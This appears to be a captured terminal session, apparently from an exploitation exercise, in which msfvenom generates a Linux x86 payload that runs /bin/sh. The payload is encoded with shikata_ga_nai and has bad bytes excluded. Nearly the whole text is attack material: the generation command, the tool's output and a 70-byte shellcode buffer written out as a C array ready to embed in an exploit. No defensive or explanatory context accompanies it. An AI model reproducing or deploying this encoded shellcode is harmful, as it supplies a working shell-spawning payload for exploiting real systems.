 └─# msfvenom -a x86 -p linux/x86/exec CMD=/bin/sh -b '\x00\x09\x0a\x20' -e x86/s
hikata_ga_nai -fc
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the pay
load
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 70 (iteration=0)
x86/shikata_ga_nai chosen with final size 70
Payload size: 70 bytes
Final size of c file: 319 bytes
unsigned char buf[] =
"\xdb\xd1\xbf\xf8\xa6\xf7\x8f\xd9\x74\x24\xf4\x5b\x2b\xc9"
"\xb1\x0b\x31\x7b\x1a\x83\xeb\xfc\x03\x7b\x16\xe2\x0d\xcc"
"\xfc\xd7\x74\x43\x65\x80\xab\x07\xe0\xb7\xdb\xe8\x81\x5f"
"\x1b\x9f\x4a\xc2\x72\x31\x1c\xe1\xd6\x25\x16\xe6\xd6\xb5"
"\x08\x84\xbf\xdb\x79\x3b\x57\x24\xd1\xe8\x2e\xc5\x10\x8e";